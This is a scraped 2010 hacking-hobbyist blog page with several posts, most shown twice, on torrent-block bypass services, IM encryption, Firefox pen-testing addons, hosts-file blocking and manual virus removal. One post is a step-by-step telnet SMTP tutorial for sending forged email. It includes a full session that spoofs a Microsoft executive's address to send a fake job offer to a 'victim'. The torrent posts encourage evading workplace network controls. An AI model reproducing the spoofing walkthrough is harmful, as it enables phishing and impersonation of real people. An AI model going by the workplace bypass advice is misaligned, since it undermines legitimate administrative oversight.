This service allows you to use the java based bittorrent applet to download the torrent. All you need is to provide the torrent metafile and then you will be able to start the torrent download. But this implements the bittorrent protocol and is a bittorrent client, it might be blocked but still its worth trying so that you can bypass some dumb admins.
Visit the site HERE
Torrent Relay:
TorrentRelay is a website that offers a unique Bittorrent client, one that is entirely web based. You can load torrents from a variety of methods, Local Files, Online URL's or even short MiniNova ID's. TorrentRelay is a powerful and extremely fast client that works though any restrictions, complex routing or firewalls by offering your downloads as an HTTP 'Save As'. It can be used to download torrents in any kind of devices that support viewing webpages.
Visit the site HERE
Furk.net:
This service is similar to the TorrentRelay service and works similar to the TorrentRelay service. This service costs €10/month.
Click to VISIT the site
2) Torrent to Text:
txtor is a service that offers the possibility of downloading a torrent file that's available publicly on the internet as if it were a text file. Nothing more, nothing less. We don't host or offer any torrents itself. Sometimes, admins disallow the .torrent file from being downloaded and in such case, we can use this service to download the torrent as text file and we can rename it to .torrent for our use.
Click to VISIT the site
3) Torrent 2 Exe: Torrent2Exe is another online service that allows you to bind the torrent file in a downloader and this downloaded can be downloaded by the user and then run to download the file. Read more on it HERE in my previous post.
I will be updating with other ways to bypass connection blocking to the torrent site. Stay tuned.
Read more...
Bypassing torrent connection blocking
2010-08-22T08:28:00+05:45
Cool Samar
security bypass|torrent|
Comments
Labels:
security bypass,
torrent
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 21 August 2010
Download Facebook Photo Albums on Single Click
Your friend created a new photo album with 50 cool pictures and now you want to save all of them in your hard disk. You'll surely feel bored while going through each photo and saving it... But there exists a Firefox addon, Facebook Photo Album Downloader FacePAD to rescue us. This addon can be used to download the whole photo album just by right clicking on the album and a single click.
Download it from HERE
Read more...
Download it from HERE
Read more...
Download Facebook Photo Albums on Single Click
2010-08-21T23:25:00+05:45
Cool Samar
browser addons|
Comments
Labels:
browser addons
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sending Fake Emails Using Telnet to SMTP Server
In this tutorial I am going to show you how to send fake emails by telnetting the mail server. We will be using telnet client(which comes along with windows) & u should know about telnet.. For knowing more about the telnet, please use the google(or I may write a tut on it).
Sending the forged emails is very easy for which we will be connecting to the remote mail server & use the function of mail daemon running in the remote host to send the fake mails.
First open the command prompt & type 'telnet' (without quotes), then hit enter.. U will be welcomed by the Microsoft Telnet.. Now we have to connect the mail daemon through the specific port & the port should be having SMTP service on. Usually, the SMTP port is 25 but that may differ. I also find the port 26 & 587 used frequently for the SMTP service.. Below, I've made the parts we need to type as bold...
For my example, lets say, www.mailserver.com is providing SMTP mail service through the port 25.
First I connect to the mail server by issuing following command in telnet client.
o www.mailserver.com 25
This establishes remote connection with the port no 25 at mailserver.com
After successful connection, I am displayed with the SMTP infos..
Its always a good idea to ask help from the mail daemon. So first issue HELP to see the supported commands..
Then we introduce ourself to the mail daemon by issuing HELO command.. & after successful helo command, we input the sender email using 'mail from:' (widout quotes) command..
Then we enter the recipient's address using the 'rcpt to:' (widout quotes) command.
Now, we enter our actual data using the DATA command.. Within DATA, u can use SUBJECT: command to enter the subject of email..
Finally, we end our data by entering .(full stop) at the end. This sends the forged mail through that mail server..
now let me show a session of email forging from which u can be more clear.
First, I open command prompt & go to telnet client by typing telnet.. Below is the session:
Microsoft Telnet>o www.mailserver.com 25
220 mailserver.com ESMTP Sendmail Version 8.x.x; Mon, 28 Sept. 2008;
We do not allow to send fake or bulk emails...
helo microsoft.com
250 mailserver.com Hello Nice to meet you..
mail from:billgates@microsoft.com
250 billgates@microsoft.com Sender Ok
rcpt to:victim@victim.com
250 victim@victim.com Recipient Ok
data
354 Enter mail, end with "." on a line by itself..
SUBJECT:Hello!
Hello,
I am Bill Gates, the chairman of Microsoft. I would like to offer you a job for Microsoft Corporation. If you are interested to work with Microsoft, then reply me at my mail address.
Regards~
Bill Gates
.
250 2.0.0 iF3NDLS240106 Message Accepted For Delivery.
This was the session of sending the forged mail from billgates@microsoft.com to victim@victim.com
I hope u understood the log.. So this was my little tutorial on sending forged mails..
The art of sending forged mails can be extended to send file attachments & to use multiple recipients..
Read more...
Sending the forged emails is very easy for which we will be connecting to the remote mail server & use the function of mail daemon running in the remote host to send the fake mails.
First open the command prompt & type 'telnet' (without quotes), then hit enter.. U will be welcomed by the Microsoft Telnet.. Now we have to connect the mail daemon through the specific port & the port should be having SMTP service on. Usually, the SMTP port is 25 but that may differ. I also find the port 26 & 587 used frequently for the SMTP service.. Below, I've made the parts we need to type as bold...
For my example, lets say, www.mailserver.com is providing SMTP mail service through the port 25.
First I connect to the mail server by issuing following command in telnet client.
o www.mailserver.com 25
This establishes remote connection with the port no 25 at mailserver.com
After successful connection, I am displayed with the SMTP infos..
Its always a good idea to ask help from the mail daemon. So first issue HELP to see the supported commands..
Then we introduce ourself to the mail daemon by issuing HELO command.. & after successful helo command, we input the sender email using 'mail from:' (widout quotes) command..
Then we enter the recipient's address using the 'rcpt to:' (widout quotes) command.
Now, we enter our actual data using the DATA command.. Within DATA, u can use SUBJECT: command to enter the subject of email..
Finally, we end our data by entering .(full stop) at the end. This sends the forged mail through that mail server..
now let me show a session of email forging from which u can be more clear.
First, I open command prompt & go to telnet client by typing telnet.. Below is the session:
Microsoft Telnet>o www.mailserver.com 25
220 mailserver.com ESMTP Sendmail Version 8.x.x; Mon, 28 Sept. 2008;
We do not allow to send fake or bulk emails...
helo microsoft.com
250 mailserver.com Hello Nice to meet you..
mail from:billgates@microsoft.com
250 billgates@microsoft.com Sender Ok
rcpt to:victim@victim.com
250 victim@victim.com Recipient Ok
data
354 Enter mail, end with "." on a line by itself..
SUBJECT:Hello!
Hello,
I am Bill Gates, the chairman of Microsoft. I would like to offer you a job for Microsoft Corporation. If you are interested to work with Microsoft, then reply me at my mail address.
Regards~
Bill Gates
.
250 2.0.0 iF3NDLS240106 Message Accepted For Delivery.
This was the session of sending the forged mail from billgates@microsoft.com to victim@victim.com
I hope u understood the log.. So this was my little tutorial on sending forged mails..
The art of sending forged mails can be extended to send file attachments & to use multiple recipients..
Read more...
Sending Fake Emails Using Telnet to SMTP Server
2010-08-21T22:34:00+05:45
Cool Samar
hacking|security bypass|
Comments
Labels:
hacking,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Encrypting your IM Conversations
With the presence of numerous powerful packet sniffers and specially designed IM sniffers, the malicious person can always sniff and see your Instant Messaging Conversation over a network. So its important for the IM users to remain secured by encrypting the IM conversations they are making. And in order to provide us the encryption, there are some tools you will find useful for the purpose. Here we will be talking about some of these tools and plugins.
1) SIMP: Simp is a Windows based encryption software that supports many protocols like AIM, MSN, ICQ, YIM, etc. and works with Gaim, Trillian, and the following clients: AIM, ICQ, MSN and YIM. With Simp Lite, free version of the Simp product line, you can secure one of the following services: MSN Messenger, Yahoo! Messenger, ICQ/AOL Instant Messenger(AIM), Jabber/Google Talk. Also, SimpPro is available for download & for corporate environments and more demanding users, SimpPro encrypts and authenticates messages as well as file transfers (MSN Messenger only), making it the most comprehensive instant messenger security add-on. It uses 1024 to 2048 bit RSA keys.
Download from : http://www.secway.fr/us/products/all.php
2) Gaim-Encryption: An open source plugin to encrypt your IM conversation in the GAIM software, it uses 512 to 4096 bit RSA keys to securely encrypt your IM conversations. Grab this plugin if you use GAIM for your IM. It supports AIM, Jabber, ICQ, YIM, MSN and others too and is available for both Windows as well as Linux systems.
Download from: http://gaim-encryption.sourceforge.net/
3) Pidgin-Encrypt: Another open source plugin mainly targeted for Pidgin IM software, it also uses 512 - 4096 bit RSA keys. It automatically creates a public/private key pair for you upon loading the plugin and automatically transmits your public key to other users. A must have plugin for pidgin.
Download from: http://pidgin-encrypt.sourceforge.net/
4) OTR: "Off the Record": Another IM encryption, available for Pidgin in Linux+Windows and Adium for Mac, its a transparent encryption. A detailed explanation about its protocol can be found at http://www.cypherpunks.ca/otr/Protocol-v2-3.0.0.html.
Download from: http://www.cypherpunks.ca/otr/
5) SecureIM: SecureIM is another tool that uses 128-bit Blowfish keys to secure the IM conversation in Trillian IM software in Windows. It has lesser supports i.e. supports only AIM/ICQ protocol.
Download from: http://www.ceruleanstudios.com/
6) X-IM: Its another free instant messaging encryption which uses 256-bit session keys, 160-bit hash functions, and 2048-bit public/private key pairs. It is available for windows and officially it says "X-IM's Encryption Protocols and Algorithms are selected and designed to protect the privacy of your communications well into the foreseeable future and beyond."
Download from: http://x-im.net
Apart from these, SSL can be implemented to securely encrypt your IM conversations, you can use certificates from verisign(paid) and get the enterprise softwares from AOL, Yahoo and MSN which include encryption in their enterprise software.
Read more...
1) SIMP: Simp is a Windows based encryption software that supports many protocols like AIM, MSN, ICQ, YIM, etc. and works with Gaim, Trillian, and the following clients: AIM, ICQ, MSN and YIM. With Simp Lite, free version of the Simp product line, you can secure one of the following services: MSN Messenger, Yahoo! Messenger, ICQ/AOL Instant Messenger(AIM), Jabber/Google Talk. Also, SimpPro is available for download & for corporate environments and more demanding users, SimpPro encrypts and authenticates messages as well as file transfers (MSN Messenger only), making it the most comprehensive instant messenger security add-on. It uses 1024 to 2048 bit RSA keys.
Download from : http://www.secway.fr/us/products/all.php
2) Gaim-Encryption: An open source plugin to encrypt your IM conversation in the GAIM software, it uses 512 to 4096 bit RSA keys to securely encrypt your IM conversations. Grab this plugin if you use GAIM for your IM. It supports AIM, Jabber, ICQ, YIM, MSN and others too and is available for both Windows as well as Linux systems.
Download from: http://gaim-encryption.sourceforge.net/
3) Pidgin-Encrypt: Another open source plugin mainly targeted for Pidgin IM software, it also uses 512 - 4096 bit RSA keys. It automatically creates a public/private key pair for you upon loading the plugin and automatically transmits your public key to other users. A must have plugin for pidgin.
Download from: http://pidgin-encrypt.sourceforge.net/
4) OTR: "Off the Record": Another IM encryption, available for Pidgin in Linux+Windows and Adium for Mac, its a transparent encryption. A detailed explanation about its protocol can be found at http://www.cypherpunks.ca/otr/Protocol-v2-3.0.0.html.
Download from: http://www.cypherpunks.ca/otr/
5) SecureIM: SecureIM is another tool that uses 128-bit Blowfish keys to secure the IM conversation in Trillian IM software in Windows. It has lesser supports i.e. supports only AIM/ICQ protocol.
Download from: http://www.ceruleanstudios.com/
6) X-IM: Its another free instant messaging encryption which uses 256-bit session keys, 160-bit hash functions, and 2048-bit public/private key pairs. It is available for windows and officially it says "X-IM's Encryption Protocols and Algorithms are selected and designed to protect the privacy of your communications well into the foreseeable future and beyond."
Download from: http://x-im.net
Apart from these, SSL can be implemented to securely encrypt your IM conversations, you can use certificates from verisign(paid) and get the enterprise softwares from AOL, Yahoo and MSN which include encryption in their enterprise software.
Read more...
Encrypting your IM Conversations
2010-08-21T22:22:00+05:45
Cool Samar
instant messaging|security|
Comments
Labels:
instant messaging,
security
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Some Useful Mozilla Addons For Hackers
Hi there, this time I am going to inform about some of the useful plugins available for mozilla firefox... Mozilla Firefox is a very good browser and it has got tons of plugins that you can use to enhance its capabilities. Among them, I am going to provide you information about some of the useful plugins for web pen-testing and esp. useful for beginners.
User Agent Switcher: This plugin allows us to change user agent and provide fake information to the site. Visit http://www.chrispederick.com/work/user-agent-switcher/
Firebug: It says "Web Development Evolved" and is a very useful addon for web developers as well. Visit http://www.getfirebug.com/ for downloads and more
Greasemonkey: It is used to automate the manipulation of target websites with greasemonkey scripts. A great site for the Greasemonkey scripts is http://userscripts.org
RefControl: It is an extension used to modify and send different HTTP referrer to the sites... Visit http://www.stardrifter.org/refcontrol
Hackbar: Useful plugin with various options for hexing, injection, xss, etc...
More plugins that I love will be explained in another post. Stay tuned...
Read more...
User Agent Switcher: This plugin allows us to change user agent and provide fake information to the site. Visit http://www.chrispederick.com/work/user-agent-switcher/
Firebug: It says "Web Development Evolved" and is a very useful addon for web developers as well. Visit http://www.getfirebug.com/ for downloads and more
Greasemonkey: It is used to automate the manipulation of target websites with greasemonkey scripts. A great site for the Greasemonkey scripts is http://userscripts.org
RefControl: It is an extension used to modify and send different HTTP referrer to the sites... Visit http://www.stardrifter.org/refcontrol
Hackbar: Useful plugin with various options for hexing, injection, xss, etc...
More plugins that I love will be explained in another post. Stay tuned...
Read more...
Some Useful Mozilla Addons For Hackers
2010-08-21T22:12:00+05:45
Cool Samar
browser addons|hacking|security|security bypass|
Comments
Labels:
browser addons,
hacking,
security,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Block websites locally in Windows and LINUX
Sometimes, you may want to block access to some websites from your computer. And this is easy to do both in Windows and LINUX.By simply editing a text file named hosts, you will be able to block the websites you want to prevent access to. This is useful for blocking websites at home to prevent kids from accessing wrong type of websites for them. Note that editing the file will require administrative privilege in both systems and in case of LINUX, I root the server(will post article on this one day, google for now) and edit the hosts file.
We can find a file hosts which stores IP address to host mapping for the quicker access to the site.
In Windows: C:\WINDOWS\system32\drivers\etc\hosts
In Linux: /etc/hosts
Now open the hosts file in the text editor like notepad(in case of windows) and gedit(in case of Linux) and map the incorrect IP address to the website address you want to block. See the screenshot below on Windows XP to be clear on doing this.
I hope you will do some experiments on your own to do other cool stuffs with this knowledge.
Read more...
We can find a file hosts which stores IP address to host mapping for the quicker access to the site.
In Windows: C:\WINDOWS\system32\drivers\etc\hosts
In Linux: /etc/hosts
Now open the hosts file in the text editor like notepad(in case of windows) and gedit(in case of Linux) and map the incorrect IP address to the website address you want to block. See the screenshot below on Windows XP to be clear on doing this.
I hope you will do some experiments on your own to do other cool stuffs with this knowledge.
Read more...
Block websites locally in Windows and LINUX
2010-08-21T21:16:00+05:45
Cool Samar
linux|security|windows|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Torrent2Exe - Download torrent without torrent client
Torrent2exe is a small BitTorrent client. Its basic idea is to let users download a custom-built EXE program with the torrent file integrated into it. It is a free online service that allows you to convert a torrent into a stand-alone exe and download the torrent by running that executable file.

This online service can be useful to all the regular users as well for special uses such as bypassing torrent block in some cases. I came across this service when I was searching for the online torrent download services to use in my company where I am not allowed to use/install any other torrent clients.
This service can be used to publish our torrents in the blogs and sites as well as to add extra functionality in the torrent-related sites.
In order to use this tool, we need to enter the torrent metafile URL or upload the torrent file from our PC and we will be able to download a small executable which we can run to download the file. The executable downloads the file and we need to run the program for few hours for the seeding purposes in order to prevent ban from the service.
Currently, torrent2exe.com offers two versions, the first stable version and 2nd beta version of the service.
Click HERE to go to the homepage
Click HERE to go to the Torrent2Exe Beta
Click HERE to know more about the service.
Read more...

This online service can be useful to all the regular users as well for special uses such as bypassing torrent block in some cases. I came across this service when I was searching for the online torrent download services to use in my company where I am not allowed to use/install any other torrent clients.
This service can be used to publish our torrents in the blogs and sites as well as to add extra functionality in the torrent-related sites.
In order to use this tool, we need to enter the torrent metafile URL or upload the torrent file from our PC and we will be able to download a small executable which we can run to download the file. The executable downloads the file and we need to run the program for few hours for the seeding purposes in order to prevent ban from the service.
Currently, torrent2exe.com offers two versions, the first stable version and 2nd beta version of the service.
Click HERE to go to the homepage
Click HERE to go to the Torrent2Exe Beta
Click HERE to know more about the service.
Read more...
Torrent2Exe - Download torrent without torrent client
2010-08-21T20:45:00+05:45
Cool Samar
security bypass|torrent|
Comments
Labels:
security bypass,
torrent
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 15 August 2010
How to remove virus manually from your system
Virus, trojans and worms are one of the biggest threats in the personal as well as enterprise computer systems leading to system instability to data loss to other serious crimes. Though they are one of the major threats, most of the users lack proper knowledge of their actions and behaviors. And, many of the antivirus are unable to remove the virii and their effects especially if the virii are of new type or newly released ones.
So, using fully updated antivirus softwares and firewalls systems can not ensure full protection of the user's system and data. And sometimes your antivirus system can not be accessed due to the virus infections. Today, I am going to put forward some basic techniques to remove the virii manually from your computer system.
For removing virii manually, its very important to know about safe mode. In safe mode, the basic essential drivers are loaded with basic graphics without loading any unnecessary drivers i.e. basically you can access windows interface by loading minimal drivers or softwares. You can achieve safe mode by pressing F8 key while you are starting your computer. Safe mode is a powerful mode to fix numbers of problems in your windows OS. You might have figured out why to start your infected PC in safe mode; because many virii won't start execution in safe mode. Second, you should know enough command prompt knowledge or you should try to learn some important commands so that you can work to remove virii manually. I assume you have some basic knowledge of command prompt.
Most of the virii attach themselves to startup by any of the several means such as registry, startup folder, autoexec, etc. Usually virii affect the registry most and modify several keys in your system's registry. You might have been confused what registry is. It is a hierarchical database that stores configuration settings, options and low level OS components for windows OS. So its an important part of your system and you can modify the entries in the registry by using a tool called Registry Editor. You can access registry editor by typing "regedit" or "regedt32" in run command.
Now we are ready with basics so lets start our way into removing the active virus in our computer. Remember, its always better to start in safe mode for virus removal in windows.
When you have got an active virus in your system, there's a task associated with the virus. So try to view and figure out the related virus process in tasklist. Try to end the process and if the process doesn't reappear after ending, its good but most virii processes get re-invoked after the parent process is killed. So again, its command prompt that's going to be useful for us. Fire up the command prompt (cmd, or command.com from run menu) and type "tasklist". You'll see the list of current tasks running. From there, you'll have to figure out the process for the virus. This is one of the tough works so you'll need some practice of removing virii manually to master this. Now, you know the process of your virus, you will end the task process using the "taskkill" command. Type "taskkill /f /T /im virusprocess.exe" in the command prompt where virusprocess.exe is the name of the process you will end and /f is the switch for forceful termination of the process and /T for tree kill i.e. killing the child processes too. And /im means the image name or executable process image name seen in tasklist.
After ending the task, its now time to remove virus process from startup because most of the virii are attached to the startup. For this, you'll have to edit registry and startup folder. There's another tool called "msconfig" which will be useful to remove programs from startup. Type "msconfig" in run menu and a system configuration utility window will open. Switch to the startup tab and from there, uncheck the reference to the virus from startup items list. Also, some virii place their shortcut in the startup folder so right click on the start menu and click on open. From there, navigate to Program files>Startup where you'll see shortcut that must be deleted to prevent virus execution in future restarts. Also, if you love to edit registry, you can delete the related virus startup keys from:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Runonce
Also, some virii start themselves from other files like win.ini and system.ini so look through them and modify if needed.
Now you have ended virus process and its startup reference, you'll have to search for virus executable. Usually, virus copies itself to the root folders of each drive and to the folders "windows" and "windows/system32" of the XP partition. To delete them, open command prompt and navigate to the drive or directory.
For example, to change drive, type drive letter followed by colon eg. D: to go to D:\ drive. Now since virii are usually hidden, you will want to see the virii by typing "dir /ah" which will list you the hidden files and folders. After seeing the list of files, delete them by issuing "del" command like "del /f /ah virus.exe" where virus.exe is the virus file. Also, delete autorun.inf(like above) file from root drives as they are usually responsible for executing virus when you open your drives. Also, don't forget to delete virii from C:\windows and C:\windows\system32 following similar steps as above. To navigate to the directories, use the "cd" command.
Now restart your computer and you'll find your computer free from virus. This works for most of the virii perfectly and is the method followed by many virus removal tools, too. Also, if you want to prevent yourself from being affected by virii, run your system with low privilege users. And most important part, be careful enough not to delete any system files while removing your virus manually. Many times, you would need to check and set the new permissions. There's a very useful command called "attrib". Learn about it by typing "attrib /?" in command prompt. You'll yourself figure out its use because you can use it to set attributes of files like hidden, system files, read only, etc. Finally, there's cool programs from sysinternals(www.sysinternals.com) to help you accelerate the manual virus removal. And you can apply these processes to remove virus from your pen drive too. Have fun removing the virus manually. Its really a fun and entertaining task for the computer enthusiasts. Give it a try.
Read more...
So, using fully updated antivirus softwares and firewalls systems can not ensure full protection of the user's system and data. And sometimes your antivirus system can not be accessed due to the virus infections. Today, I am going to put forward some basic techniques to remove the virii manually from your computer system.
For removing virii manually, its very important to know about safe mode. In safe mode, the basic essential drivers are loaded with basic graphics without loading any unnecessary drivers i.e. basically you can access windows interface by loading minimal drivers or softwares. You can achieve safe mode by pressing F8 key while you are starting your computer. Safe mode is a powerful mode to fix numbers of problems in your windows OS. You might have figured out why to start your infected PC in safe mode; because many virii won't start execution in safe mode. Second, you should know enough command prompt knowledge or you should try to learn some important commands so that you can work to remove virii manually. I assume you have some basic knowledge of command prompt.
Most of the virii attach themselves to startup by any of the several means such as registry, startup folder, autoexec, etc. Usually virii affect the registry most and modify several keys in your system's registry. You might have been confused what registry is. It is a hierarchical database that stores configuration settings, options and low level OS components for windows OS. So its an important part of your system and you can modify the entries in the registry by using a tool called Registry Editor. You can access registry editor by typing "regedit" or "regedt32" in run command.
Now we are ready with basics so lets start our way into removing the active virus in our computer. Remember, its always better to start in safe mode for virus removal in windows.
When you have got an active virus in your system, there's a task associated with the virus. So try to view and figure out the related virus process in tasklist. Try to end the process and if the process doesn't reappear after ending, its good but most virii processes get re-invoked after the parent process is killed. So again, its command prompt that's going to be useful for us. Fire up the command prompt (cmd, or command.com from run menu) and type "tasklist". You'll see the list of current tasks running. From there, you'll have to figure out the process for the virus. This is one of the tough works so you'll need some practice of removing virii manually to master this. Now, you know the process of your virus, you will end the task process using the "taskkill" command. Type "taskkill /f /T /im virusprocess.exe" in the command prompt where virusprocess.exe is the name of the process you will end and /f is the switch for forceful termination of the process and /T for tree kill i.e. killing the child processes too. And /im means the image name or executable process image name seen in tasklist.
After ending the task, its now time to remove virus process from startup because most of the virii are attached to the startup. For this, you'll have to edit registry and startup folder. There's another tool called "msconfig" which will be useful to remove programs from startup. Type "msconfig" in run menu and a system configuration utility window will open. Switch to the startup tab and from there, uncheck the reference to the virus from startup items list. Also, some virii place their shortcut in the startup folder so right click on the start menu and click on open. From there, navigate to Program files>Startup where you'll see shortcut that must be deleted to prevent virus execution in future restarts. Also, if you love to edit registry, you can delete the related virus startup keys from:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Runonce
Also, some virii start themselves from other files like win.ini and system.ini so look through them and modify if needed.
Now you have ended virus process and its startup reference, you'll have to search for virus executable. Usually, virus copies itself to the root folders of each drive and to the folders "windows" and "windows/system32" of the XP partition. To delete them, open command prompt and navigate to the drive or directory.
For example, to change drive, type drive letter followed by colon eg. D: to go to D:\ drive. Now since virii are usually hidden, you will want to see the virii by typing "dir /ah" which will list you the hidden files and folders. After seeing the list of files, delete them by issuing "del" command like "del /f /ah virus.exe" where virus.exe is the virus file. Also, delete autorun.inf(like above) file from root drives as they are usually responsible for executing virus when you open your drives. Also, don't forget to delete virii from C:\windows and C:\windows\system32 following similar steps as above. To navigate to the directories, use the "cd" command.
Now restart your computer and you'll find your computer free from virus. This works for most of the virii perfectly and is the method followed by many virus removal tools, too. Also, if you want to prevent yourself from being affected by virii, run your system with low privilege users. And most important part, be careful enough not to delete any system files while removing your virus manually. Many times, you would need to check and set the new permissions. There's a very useful command called "attrib". Learn about it by typing "attrib /?" in command prompt. You'll yourself figure out its use because you can use it to set attributes of files like hidden, system files, read only, etc. Finally, there's cool programs from sysinternals(www.sysinternals.com) to help you accelerate the manual virus removal. And you can apply these processes to remove virus from your pen drive too. Have fun removing the virus manually. Its really a fun and entertaining task for the computer enthusiasts. Give it a try.
Read more...
How to remove virus manually from your system
2010-08-15T21:50:00+05:45
Cool Samar
security|virus|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Subscribe to:
Posts (Atom)